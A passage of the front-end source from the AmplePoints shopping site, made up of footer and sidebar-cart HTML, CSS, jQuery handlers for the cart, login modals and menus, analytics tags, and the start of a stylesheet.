                                            <h2>Newsletter</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <form class="form-inline">
                                                <div class="form-group">
                                                    <label for="newsemail" class="sr-only">EMAIL ID</label>
                                                    <input type="text" class="form-control" id="newsemail"
                                                           placeholder="Email ID"/>
                                                </div>
                                                <button type="button" onclick="sendnewsletter();"
                                                        class="ok-a ok-a-danger">SUBSCRIBE
                                                </button>
                                            </form>
                                        </div>
                                        <div id="sendsuccess"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="block-ft footer-payment gtu8" style="margin-bottom: 0px;">
                                <div class="footer-title">
                                    <h2>AmplePoints Accepts</h2>
                                </div>
                                <div class="content-block-footer">
                                    <ul class="payment-item">
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_visa.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_master.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_american.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_paypal.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_discover.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_authorize.png"
                                                    alt="Payment"></li>

                                    </ul>
                                </div>
                            </div>

                            <div class="row">
                                <div class="copyright">
                                    <address style="line-height: 2.428571;">
                                        AMPLEPOINTS IS A PATENTED TECHNOLOGY</br>
                                        &copy; 2026 AMPLEPOINTS LLC. All Rights Reserved
                                    </address>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div id="cd-search" class="cd-search search-h">
    <form>
        <input type="search" placeholder="Search...">
    </form>
</div>
<style>
    .sidebar-cart-wrap {
        position: fixed;
        top: 0;
        right: -200px;
        bottom: 0;
        height: 100%;
        width: 400px;
        background: #fff;
        box-shadow: 2.5px 4.33px 40px 5px rgb(12 31 46 / 10%);
        opacity: 0;
        visibility: hidden;
        z-index: 2147483648;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-wrap.active {
        right: 0;
        opacity: 1;
        visibility: visible;
    }

    .sidebar-cart-top {
        display: flex;
        padding: 5px 15px;
        align-items: center;
        justify-content: space-between;
        background: #f75d00;
    }

    .sidebar-cart-top .title {
        font-weight: 400;
        color: #fff;
        margin-top: 10px;
    }

    .sidebar-cart-top .sidebar-cart-close {
        display: flex;
        cursor: pointer;
        opacity: .8;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-top .sidebar-cart-close > i {
        font-size: 18px;
        color: #fff;
    }

    .sidebar-cart-middle {
        position: absolute;
        left: 0;
        right: 0;
        top: 60px;
        bottom: 155px;
        padding: 0 30px;
    }

    .custom-scrollbar {
        overflow-y: auto;
        scrollbar-width: thin;
        scrollbar-color: #ebebeb transparent;
    }

    /* ===== Scrollbar CSS ===== */
    /* Firefox */
    * {
        scrollbar-width: auto;
        scrollbar-color: #f75d00 #ffffff;
    }

    /* Chrome, Edge, and Safari */
    *::-webkit-scrollbar {
        width: 16px;
    }

    *::-webkit-scrollbar-track {
        background: #ffffff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #f75d00;
        border-radius: 10px;
        border: 3px solid #ffffff;
    }

    .sidebar-cart-items-wrap {
        padding: 5px 0;
        background: #fff;
    }

    .sidebar-cart-item {
        position: relative;
        display: flex;
        padding: 15px 0 15px;
        border-bottom: 1px solid #f2f4f5;
    }

    .sidebar-cart-item .product-image {
        height: 70px;
        width: 70px;
        min-width: 70px;
        border-radius: 2px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .sidebar-cart-item .product-image > img {
        max-height: 100%;
        max-width: 100%;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-item .product-info {
        margin: 0 15px 0 15px;
        min-width: 0;
    }

    .sidebar-cart-item .product-info .product-name {
        font-size: 15px;
        font-weight: 400;
        line-height: 24px;
        display: block;
        color: #191919;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .product-options {
        display: flex;
        flex-wrap: wrap;
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none;
    }

    .product-options li {
        font-size: 13px;
        margin-right: 5px;
        color: #2a2a2a;
    }

    .product-options li:last-child {
        margin-right: 0;
    }

    .product-options label {
        margin-bottom: 0;
        color: #191919;
    }

    .sidebar-cart-item .product-info .product-price {
        color: #f2676b;
        font-size: 17px;
        line-height: 26px;
        display: inline-block;
    }

    .sidebar-cart-item .product-info .product-quantity {
        font-size: 16px;
        line-height: 26px;
        color: #666;
        display: inline-block;
        margin-left: 15px;
    }

    .sidebar-cart-item .remove-cart-item {
        position: absolute;
        top: 16px;
        right: -8px;
    }

    .sidebar-cart-item .remove-cart-item .btn-remove {
        font-size: 14px;
        opacity: .6;
        font-size: 15px;
        color: #191919;
        background: transparent;
        border: none;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-bottom {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        background: #fff;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal {
        display: flex;
        margin: 0 30px;
        padding: 25px 0;
        justify-content: space-between;
        border-top: 1px solid #e5e5e5;
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal > span {
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-actions {
        display: flex;
        padding: 20px 30px;
        background: #f2f4f5;
        justify-content: center;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout {
        font-weight: 900;
        padding: 10px 30px;
        background: transparent;
        border: 1px solid #f75d00;
        background: #f75d00;
        width: auto;
        height: auto;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout:hover {
        color: #fff;
    }

    .sidebar-cart-middle.empty {
        bottom: 0;
        overflow: visible;
    }

    .sidebar-cart-wrap .empty-message {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        display: flex;
        padding: 40px 0;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }

    .sidebar-cart-wrap .empty-message svg {
        height: 100px;
        width: 100px;
        margin-bottom: 22px;
        overflow: hidden;
    }

    .sidebar-cart-wrap .empty-message svg g {
        fill: #f75d00;
    }

</style>
<aside class="sidebar-cart-wrap" id="amplePointsCustomSidebar">

    <div class="sidebar-cart-top"><h3 class="title">Shopping Cart</h3>
        <div class="sidebar-cart-close"><i class="fa fa-close"></i></div>
    </div>


    <div class="sidebar-cart-middle custom-scrollbar">
        <div class="sidebar-cart-items-wrap totalitemdata">

            
                <div class="empty-message" id="sidebarCartEmptyMsg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"
                         preserveAspectRatio="xMidYMid meet">
                        <g>
                            <path d="M477.52,135.43c3.72-20.13-6.84-37.6-26.3-43.52c-90.6-27.43-180.44-54.64-267.05-80.8
            c-5.18-1.57-10.17-2.36-14.82-2.36c-15.49,0-27.41,8.74-34.46,25.26l-22.12,51.7c-12.92,30.19-25.82,60.37-38.74,90.56
            c-0.44,1.04-0.92,2.06-1.46,3.14l-3.03-0.9c-3.42-1.04-6.68-2.03-9.92-2.98c-2.89-0.86-5.59-1.29-8-1.29
            c-8.27,0-13.96,4.97-16.94,14.77c-3.79,12.5-7.58,25.03-11.33,37.54c-4.35,14.4-0.09,22.37,14.17,26.7l27.25,8.25
            c52.7,15.97,107.2,32.47,160.77,48.86c1.8,0.53,3.95,2.33,4.9,4.07c8.71,15.9,17.4,32.15,25.79,47.87
            c2.66,4.95,5.29,9.89,7.93,14.84l13.61,25.42c12.37,23.11,25.17,47.03,37.81,70.54c6.12,11.37,16.85,18.17,28.68,18.17
            c2.15,0,4.32-0.21,6.45-0.67c10.38-2.17,18.79-8.69,23.09-17.89c4.41-9.41,3.98-20.36-1.2-30.07
            c-19.28-36.24-38.99-73.04-58.04-108.61l-10.82-20.18c-0.23-0.44-0.44-0.88-0.67-1.32c-1.34-2.75-3.21-6.49-7.56-6.49
            c-1.13,0-2.33,0.28-3.68,0.83c-1.99,0.86-3.33,2.15-3.93,3.84c-0.9,2.54-0.18,5.69,2.4,10.49l17.75,33.19
            c16.99,31.71,33.95,63.4,50.89,95.13c5.11,9.57,2.5,19.65-6.33,24.52c-2.57,1.41-5.25,2.1-8.02,2.1c-6.4,0-12.32-3.88-15.83-10.42
            c-32.06-59.82-63.33-118.29-92.96-173.81c-4.95-9.29-2.91-17.66,5.73-23.6c6.1-4.16,5.22-8.44,3.42-11.28
            c-1.9-2.94-4.32-3.56-6.03-3.56c-1.8,0-3.74,0.67-5.8,2.03c-10.42,6.86-15.44,16.48-14.93,28.57c0.12,2.8,0.67,5.55,1.2,8.21
            c0.02,0.12,0.05,0.23,0.07,0.35c-18.95-5.76-37.91-11.53-56.86-17.29c-40.93-12.46-81.87-24.92-122.82-37.35
            c-1.39-0.42-2.27-0.97-2.61-1.59c-0.39-0.74-0.3-1.99,0.28-3.84c2.45-7.93,4.88-16.02,7.21-23.85c1.32-4.39,2.63-8.78,3.95-13.17
            c1.78-5.85,2.22-6.08,3.14-6.08c1.23,0,3.35,0.62,6.01,1.43l29.58,8.97c40.66,12.32,81.29,24.64,121.94,36.93
            c3.04,0.92,6.09,1.85,9.13,2.77c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78
            c3.06,0.93,6.12,1.85,9.17,2.78c1.13,0.34,2.28,0.65,3.39,1.03c-0.8-0.32-1.58-0.33-2.41-0.07c-1.3,0.42-2.39,1.28-3.42,2.14
            c-0.94,0.78-1.86,1.68-2.22,2.88c-0.11,0.37-0.16,0.75-0.15,1.14c0.05,2.98,2.08,7.12,4.9,8.32c5.2,2.2,8.85,5.73,11.46,11.09
            c0.32,0.62,0.62,1.27,0.92,1.92c1.53,3.21,3.1,6.52,5.45,9.29c1.59,1.87,4.67,2.7,6.98,2.7c0.95,0,1.78-0.14,2.5-0.39
            c1.18-0.42,2.15-1.53,2.89-3.31c0.25-0.62,1.5-3.84,0.46-6.08c-3.19-6.91-6.7-13.2-10.45-18.74c-3.1-4.55-7.56-7.84-13.59-9.92
            c36.22,11,72.46,21.96,108.68,32.94l85.08,25.75c1.62,0.51,4.62,1.41,5.06,2.24c0.44,0.86-0.49,3.91-0.97,5.57
            c-1.55,5.11-3.07,10.24-4.62,15.37c-2.1,7.05-4.23,14.12-6.36,21.17c-1.48,4.9-2.03,4.9-2.89,4.9c-1.09,0-2.87-0.49-4.6-1.02
            l-13.54-4.09c-31.36-9.48-62.73-18.95-94.07-28.45c-1.8-0.55-3.24-0.81-4.51-0.81c-3.4,0-5.82,1.87-6.86,5.29
            c-2.17,7.21,4.74,9.31,7.03,9.98c15.37,4.65,30.74,9.31,46.11,13.98c21.31,6.45,42.62,12.92,63.95,19.35
            c2.2,0.67,4.37,0.99,6.43,0.99c7.9,0,14.15-4.95,16.73-13.22c3.79-12.3,7.81-25.63,12.62-42.02c3.14-10.77-1.55-19.58-12.25-23.02
            c-3.58-1.13-7.17-2.22-10.93-3.37c-1.16-0.35-2.33-0.69-3.54-1.06c0.02-0.37,0.05-0.69,0.09-0.95
            C458.17,239.95,467.83,187.66,477.52,135.43z M438.92,261.3l-4.78,25.86c-0.09,0.53-0.25,1.06-0.46,1.66l-200.41-60.72
            L87.39,183.92c0.28-0.76,0.55-1.48,0.86-2.17l6.73-15.72c18.07-42.37,36.15-84.71,54.25-127.05c4.25-9.94,11.33-15.21,20.5-15.21
            c2.8,0,5.82,0.49,8.97,1.46c88.85,26.86,177.67,53.76,266.49,80.69c14.03,4.23,19.81,13.68,17.17,28.04
            C454.61,176.41,446.64,219.56,438.92,261.3z"></path>
                            <path d="M193,311.18c0-2.33,0.02-9.41-7.47-9.64h-0.35c-3.63,0-5.41,1.8-6.24,3.33c-1.04,1.87-1.16,4.21-1.16,6.03
            c0.02,27,0.02,53.97,0,80.94c0,1.83,0.12,4.18,1.18,6.06c0.83,1.53,2.61,3.33,6.24,3.33h0.32c7.49-0.21,7.47-7.3,7.47-9.64
            c-0.02-9.75-0.02-19.51-0.02-29.26v-22.07C192.97,330.57,192.97,320.86,193,311.18z"></path>
                            <path d="M125.84,370.79c-0.07-1.02-0.16-2.05-0.27-3.07c-0.3-2.78-0.93-5.86-3.24-7.43c-2.42-1.64-6.8-1.21-9.02,0.6
            c-2.46,2.02-2.74,5.1-2.73,8.11c0.03,6.85,0.06,13.7,0.1,20.55c0.04,7.64-0.06,15.77-4.21,22.18c-3.96,6.14-11.15,9.67-18.39,10.62
            c-2.53,0.33-5.31,0.47-7.18,2.21c-1.47,1.36-2.05,3.47-2.03,5.47c0.02,2.01,0.63,4.1,2.08,5.48c1.85,1.76,4.64,2.05,7.19,1.98
            c7.61-0.2,15.14-2.74,21.3-7.2c6.17-4.46,10.94-10.81,13.51-17.97c2.32-6.47,2.85-13.43,3.08-20.3c0.15-4.48,0.19-8.95,0.11-13.43
            C126.11,375.99,126.02,373.38,125.84,370.79z"></path>
                            <path d="M220.11,462.08c-1.62,0-3.33,0.51-5.59,1.62c-2.43,1.2-4.9,1.8-7.35,1.8c-8.07,0-13.98-6.4-14.1-15.25
            c-0.07-5.69-0.07-11.74,0-18.51c0.07-7.81-4.62-9.11-7.44-9.18l-0.3-0.02c-2.2,0-3.95,0.67-5.25,1.99
            c-1.53,1.55-2.24,3.84-2.2,6.96c0.05,2.47,0.05,5.02,0.02,7.47v5.62h0.02v0.95c-0.02,2.33-0.05,4.76,0.05,7.16
            c0.67,15.81,13.73,28.17,29.75,28.17c4.74,0,9.27-1.13,13.52-3.35c2.08-1.11,8.41-4.44,5.11-11.12
            C224.59,462.85,221.98,462.08,220.11,462.08z"></path>
                            <path d="M447.44,404.04c-0.56-0.14-1.12-0.2-1.68-0.18c-2.22,0.05-4.44,1.14-6.63,1.81
            c-4.65,1.44-10.07,0.9-13.83-2.18c-3.13-2.57-4.8-6.58-5.3-10.6c-0.29-2.29-0.27-4.73-1.46-6.71c-1.17-1.93-3.41-3.1-5.66-3.21
            c-1.81-0.08-3.61,0.47-5.15,1.42c-0.38,0.23-0.75,0.48-1.09,0.77c-0.29,0.24-0.48,0.7-0.65,1.04c-0.4,0.77-0.71,1.59-0.93,2.44
            c-0.44,1.72-0.54,3.51-0.43,5.27c0.04,0.68,0.12,1.36,0.22,2.04c0.97,6.45,4.08,12.56,8.68,17.18c4.6,4.63,10.66,7.77,17.09,8.92
            c1.36,0.24,2.75,0.4,4.12,0.25c0.96-0.11,1.9-0.37,2.84-0.63c1.94-0.54,3.89-1.08,5.83-1.62c1.83-0.51,3.67-1.02,5.32-1.95
            c1.65-0.93,3.11-2.33,3.73-4.13c0.54-1.57,0.38-3.32-0.15-4.89C451.53,406.77,449.8,404.64,447.44,404.04z"></path>
                            <path d="M153.01,332.44h-0.07c-4.78,0-7.65,3.14-7.67,8.39c-0.05,9.18-0.05,18.84,0,30.39
            c0.02,5.36,2.77,8.48,7.56,8.53h0.14c4.69,0,7.53-3.12,7.58-8.39c0.05-3.54,0.05-7.1,0.02-10.63v-9.08
            c0.02-3.56,0.02-7.12-0.02-10.68C160.48,333.3,155.25,332.44,153.01,332.44z"></path>
                            <path d="M111.69,315.61c0.79,1.52,2.01,2.79,3.43,3.74c0.81,0.54,1.72,1,2.7,1.02c1.06,0.03,2.07-0.46,3-0.96
            c1.32-0.71,2.65-1.51,3.51-2.74c0.9-1.3,1.18-2.92,1.33-4.49c0.27-2.84,0.21-5.7,0.21-8.55c0-2.36,0.02-4.79-0.85-6.98
            c-0.8-2.01-2.38-3.73-4.39-4.54c-2.03-0.82-4.58-0.68-6.28,0.74c-1.83,1.53-2.95,3.38-3.44,5.73c-0.48,2.28-0.39,4.64-0.43,6.97
            c-0.05,2.83-0.26,5.79,0.56,8.44C111.21,314.55,111.42,315.09,111.69,315.61z"></path>
                            <g>
                                <path d="M244.57,72.74c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C257.64,84.03,252.89,75.23,244.57,72.74z M213.7,188.93
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L213.7,188.93z"></path>
                                <path d="M303.62,90.42c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C316.69,101.72,311.95,92.92,303.62,90.42z M272.75,206.62
                c-0.6,1.99-2.7,3.12-4.69,2.53c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53s3.12,2.7,2.53,4.69
                L272.75,206.62z"></path>
                                <path d="M362.67,108.11c-8.33-2.49-17.13,2.25-19.62,10.58L313.09,218.7c-2.49,8.33,2.25,17.13,10.58,19.62
                s17.13-2.25,19.62-10.58l29.95-100.01C375.74,119.4,371,110.6,362.67,108.11z M331.8,224.3c-0.6,1.99-2.7,3.12-4.69,2.53
                c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69L331.8,224.3z"></path>
                                <path d="M421.72,125.79c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C434.79,137.09,430.05,128.29,421.72,125.79z M390.85,241.98
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L390.85,241.98z"></path>
                                <path d="M185.52,55.05c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58L196.1,74.68C198.59,66.35,193.84,57.55,185.52,55.05z M154.65,171.25
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L154.65,171.25z"></path>
                            </g>
                        </g>
                    </svg>
                    <h4>Your cart is empty</h4>
                </div>

            

        </div>
    </div>
    <div class="sidebar-cart-bottom">
        <h5 class="sidebar-cart-subtotal">
            Total
            <span class="totalitemamount">$0.00</span>
        </h5>
                    <div class="sidebar-cart-actions">
                <a href="/checkout" class="btn btn-primary btn-checkout">
                    CHECKOUT
                </a>
            </div>
        
    </div>


</aside>
<script>

    $("body").on("click", ".header-mini-cart", function () {

        $('.sidebar-cart-wrap').addClass("active");
    });

    $("body").on("click", ".sidebar-cart-close", function () {

        $('.sidebar-cart-wrap').removeClass("active");
    });

    function processCheckout(user_id) {

        $.ajax({
            url: '/index/checkbeforecheckout',
            data: {userid: user_id},
            type: 'POST',
            beforeSend: function () {
                closeSidebarCart();
                $('.ajax-loader').show();
            },
            complete: function () {
                openSidebarCart();
                $('.ajax-loader').hide();
            }
        }).done(function (data) {

            if (data.trim() == 'process') {

                window.location.href = "/checkout";

            } else {

                alert(data);

                //location.reload();
            }

        });

    }

    function openSidebarCart() {

        $('#sidebarCartEmptyMsg').remove();

        $('.sidebar-cart-wrap').addClass("active");
    }

    function closeSidebarCart() {

        $('.sidebar-cart-wrap').removeClass("active");
    }

</script>
<script>
    $(document).ready(function () {

        $("#carousel-example-generic .carousel-inner video").parent().addClass('max-videos');
        $("#carousel-example-generic .carousel-inner video").prop('muted', true);
        $('.vidoerss-pop').click(function () {
            $('body').addClass('popsoup');
            $('.user_register').css('display', 'block');
            $('.social_login').css('display', 'none');
        });

    });
</script>
<script>
    function hideDiv() {

        if ($(window).width() < 480) {

            $("#parallex-div-div").hide();

        } else {

            $("#parallex-div-div").show();

        }

    }

    //run on document load and on window resize
    $(document).ready(function () {

        //on load
        hideDiv();

        //on resize
        $(window).resize(function () {
            hideDiv();
        });

    });
</script>
<style>
    .carousel-inner.max-videos {
        max-height: 850px;
    }

    .copyright {
        border-top: 1px solid #272727;
        clear: left;
        margin-top: 10px !important;
        padding: 10px 0 0 !important;
    }

    .content-block-footer a:last-child {
        display: block !important;
    }

    .youtube, .youtube:hover {
        background: url('/newcss/img/social-icon/youtube.png') center no-repeat #FFF;
    }

</style>

    <style type="text/css">
    .amplepoints-sticky-container{
        padding:0px;
        margin:0px;
        position:fixed;
        right:-178px;
        top:230px;
        width:210px;
        z-index: 1100;
    }
    .amplepoints-sticky li{
        list-style-type:none;
        /*background-color:#fff;*/
        color:#efefef;
        height:34px;
        padding:0px;
        margin:0px 0px 1px 0px;
        -webkit-transition:all 0.25s ease-in-out;
        -moz-transition:all 0.25s ease-in-out;
        -o-transition:all 0.25s ease-in-out;
        transition:all 0.25s ease-in-out;
        cursor:pointer;
    }
    .amplepoints-sticky li:hover{
        margin-left:-63px;
    }

    .amplepoints-sticky li a{
        color: #fff !important;
        background-color: #f75d00 !important;
        border-color: #f75d00 !important;
    }

    .amplepoints-sticky li .btn{
        display: inline-block;
        padding: 6px 12px;
        margin-bottom: 0;
        font-size: 14px;
        font-weight: 400;
        line-height: 1.42857143;
        text-align: center;
        white-space: nowrap;
        vertical-align: middle;
        -ms-touch-action: manipulation;
        touch-action: manipulation;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
        width: auto;
        height: auto;
    }

    .amplepoints-sticky li .glyphicon{

        position: relative;
        top: 1px;
        display: inline-block;
        font-family: 'Glyphicons Halflings';
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 14px;
        color: #ffffff;
    }

    .amplepoints-sticky li a:hover{
        text-decoration:underline;
    }
</style>

<div class="amplepoints-sticky-container">
    <ul class="amplepoints-sticky">
        <li>
            <a href="javascript:void(0);" onclick="history.go(-1);return false;" class="btn btn-success"><span class="glyphicon glyphicon-arrow-left"></span> Go Back</a>
        </li>
    </ul>
</div>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/animation-style.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/select2.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/theme-script.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/owl.carousel.min.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery-ui/jquery-ui.min.js"></script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/jquery.leanModal.min.js"></script>
    <script type="text/javascript">
        $("#modal_trigger, #modal_trigger1").leanModal({top : 0, overlay : 0.6, closeButton: ".modal_close" });

        $(function(){
            // Calling Login Form
            $("#login_form").click(function(){
                $(".social_login").hide();
                $(".user_login").show();
                return false;
            });
            $("#login_form1").click(function(){
                $(".social_login").hide();
                $(".user_login1").show();
                return false;
            });
            $("#login_form2").click(function(){
                $(".social_login").hide();
                $(".user_login2").show();
                return false;
            });
            $("#login_form3").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                return false;
            });

            // Calling Register Form
            $("#register_form").click(function(){
                $(".social_login").hide();
                $(".user_register").show();
                $(".header_title").text('');
                return false;
            });
            $("#modal_trigger").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#modal_trigger1").click(function(){
                $(".social_login").show();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();
                $(".header_title").text('Ample Points');
                return false;
            });
            $("#poco").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").show();
                return false;
            });
            $("#loco").click(function(){
                $(".user_register").hide();
                $(".user_login").show();
                return false;
            });
            $("#poco1").click(function(){
                $(".social_login").hide();
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_login2").show();
                return false;
            });
            $("#loco1").click(function(){
                $(".user_login2").hide();
                $(".user_login1").show();
                return false;
            });



            $("#loco2").click(function(){
                $(".user_login2").hide();

                $(".user_login").show();
                return false;
            });
            $("#poco2").click(function(){
                $(".user_login2").show();
                $(".user_login").hide();
                return false;
            });
            $("#loco3").click(function(){
                $(".user_register").hide();
                $(".user_login1").show();

                return false;
            });
            $("#poco3").click(function(){
                $(".user_register").show();
                $(".user_login1").hide();
                return false;
            });

            // Going back to Social Forms
            $(".back_btn").click(function(){
                $(".user_login").hide();
                $(".user_register").hide();
                $(".social_login").show();
                $(".header_title").text('Login');
                return false;
            });
            $(".modal_close").click(function(){
                $(".user_login").hide();
                $(".user_login1").hide();
                $(".user_login2").hide();
                $(".user_register").hide();

                return false;
            });

        })
    </script>

    <script>
        $(document).ready(function () {
            var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;

            trigger.click(function () {
                hamburger_cross();
            });

            function hamburger_cross() {

                if (isClosed == true) {
                    overlay.hide();
                    trigger.removeClass('is-open');
                    trigger.addClass('is-closed');
                    isClosed = false;
                } else {
                    overlay.show();
                    trigger.removeClass('is-closed');
                    trigger.addClass('is-open');
                    isClosed = true;
                }
            }

            $('[data-toggle="offcanvas"]').click(function () {
                $('#wrapper').toggleClass('toggled');
            });
        });
    </script>


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/navAccordion.min.js"></script>

    <script>
        $(document).ready(function () {

            $('.menu-icon-responsive').click(function () {
                if ($('#navigator').css("left") == "-290px") {
                    $('#navigator').animate({left: '0px'}, 350);
                    $('.menu-icon-responsive').animate({left: '275px'}, 350);
                    $('.menu-text').animate({left: '300px'}, 350).empty().text("Close");
                }
                else  {
                    $('#navigator').animate({left: '-290px'}, 350);
                    $(this).animate({left: '0px'}, 350);
                    $('.menu-text').animate({left: '50px'}, 350).empty().text("Menu");

                }
            });
            $('.menu-icon-responsive').click(function () {
                $(this).toggleClass("on"); });
        });
    </script>
    <script>
        jQuery(document).ready(function(){

            //Accordion Nav
            jQuery('.mainNav').navAccordion({
                expandButtonText: '<i class="fa fa-plus"></i>',  //Text inside of buttons can be HTML
                collapseButtonText: '<i class="fa fa-minus"></i>'
            },
            function(){
                console.log('Callback')
            });

        });
    </script>
    <script>
        $(document).ready(function () {
            $("#dharampagal").click();
        });


    </script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.picZoomer.js"></script>
    <script type="text/javascript">
        $(function() {
            $('.picZoomer').picZoomer();


            //????
            $('.piclist li').on('click',function(event){
                var $pic = $(this).find('img');
                $('.picZoomer-pic').attr('src',$pic.attr('src'));
            });
        });
    </script>


    <script>
        (function($){
            var ico = $('<i class="fa fa-plus-square"></i>');
            $('#menu li:has(ul) > a').append(ico);

            $('#menu li:has(ul)').on('click',function(){
                $(this).toggleClass('open');
            });

            $('a#toggle').on('click',function(e){
                $('html').toggleClass('open-menu');
                return false;
            });


            $('div#overlay').on('click',function(){
                $('html').removeClass('open-menu');
            })

        })(jQuery)


        $(document).ready(function(){

            $('.menu-icon-container').on('click', function(){
                $('.menu-icon').toggleClass('transformed');
            });

        });
    </script>

    <script type="text/javascript" language="javascript" src="https://amplepoints.com/newcss/js/bootstrap.min.js"></script>
    <!--<script src="https://maps.google.com/maps/api/js?sensor=true" type="text/javascript"></script>-->
    <script type='text/javascript' src='https://amplepoints.com/newcss/js/gmaps.js'></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118594802-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-118594802-1');
    </script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/main-style.css
body_size: 752602
content:
@charset "utf-8";
.all-start { display: inline-block; width: 100%; margin-top: 80px; }
body { overflow: scroll; overflow: inherit; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; /*overflow-x: hidden*/ }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
